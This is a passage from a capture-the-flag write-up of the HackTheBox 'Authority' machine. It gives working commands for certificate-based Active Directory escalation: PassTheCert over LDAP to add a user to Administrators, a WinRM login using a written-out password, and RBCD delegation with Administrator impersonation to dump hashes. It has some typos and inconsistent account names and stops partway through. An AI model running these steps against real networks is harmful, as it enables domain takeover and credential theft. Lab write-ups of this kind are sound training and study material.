We, however, get an error KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type) .

Reading this blog which explains that the target Domain Controller does not support PKINIT.
So we are gonna use the PassTheCert tool to authenticate against LDAP using Schannel (Secure Channel).
LDAP Shell Option A

To perform a PassTheCert attack, I’ll need the key and certificate in separate files, which certipy can handle:
certipy-ad cert -pfx administrator_authority.pfx -nocert -out administrator.key
certipy-ad cert -pfx administrator_authority.pfx -nokey -out administrator.crt

This repo has C# and Python tools to do a PassTheCert attack. It also offers an ldap-shell option that allows me to run a limited set of commands on the DC. I’ll clone it, and then run passthecert.py. Once we gain ldad-shell let's add svc_ldap user to the Administrators group.
python3 ./Python/passthecert.py -action ldap-shell -crt administrator.crt -key administrator.key -domain authority.htb -dc-ip 10.10.11.222
add_user_to_group svc_ldap administrators


Next we just need to connect to WinRM as svc_ldap user and get root flag.
evil-winrm -u svc_ldap -p 'lDaP_1n_th3_cle4r!' -i authority.htb
net user svc_ldap
cd ..
cd Desktop
dir
Pass The Cert Option B (Didn't work)

Again we need the key and certificate in separate files, which certipy can handle:
certipy-ad cert -pfx administrator_authority.pfx -nocert -out administrator.key
certipy-ad cert -pfx administrator_authority.pfx -nokey -out administrator.crt
The requirements are t extract the .crt and .key files from the .pfx certificate file using OpenSSL
git clone https://github.com/AlmondOffSec/PassTheCert.git
cd PassTheCert
cp ../administrator.pfx .

Let's use passthecert.py tool to give the computer account we control, namely EVIL01$ , RBCD, or delegation rights over the DC. We enter the PEM pass phrase 1234 that we used when extracting the .key file earlier.
python3 ./Python/passthecert.py -action write_rbcd -delegate-to 'AUTHORITY$' -delegate-from 'Ivo$' -crt administrator.crt -key administrator.key -domain authority.htb -dc-ip 10.10.11.222

ntpdate 10.10.11.222
getST.py -spn 'cifs/AUTHORITY.AUTHORITY.HTB' -impersonate Administrator 'authority.htb/Ivo$:zzz'
With this, I can dump the NTLM hashes from the DC:
export KRB5CCNAME=Administrator.ccache